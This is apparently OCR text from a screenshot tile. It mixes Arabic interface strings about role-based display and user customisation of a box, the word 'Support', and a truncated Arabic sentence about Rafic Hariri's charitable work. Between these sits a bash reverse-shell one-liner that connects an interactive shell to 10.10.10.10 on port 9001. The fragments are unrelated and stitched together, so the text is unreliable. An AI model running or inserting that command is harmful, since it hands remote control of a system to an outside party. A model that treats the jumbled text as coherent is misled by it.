
لا تعرض هذا الصندوق إلا للأدوار المختارة. إذا لم تختر أية أدوار،
المستخدمين
‏يمكن تخصيصه من قبل المستخدم ‏
‏غير قابل للتخصيص ‏
‏يمكن تخصيصه، مبدئياً ظاهر ‏
‏يمكن تخصيصه، مبدئياً مخفي ‏
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم 
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم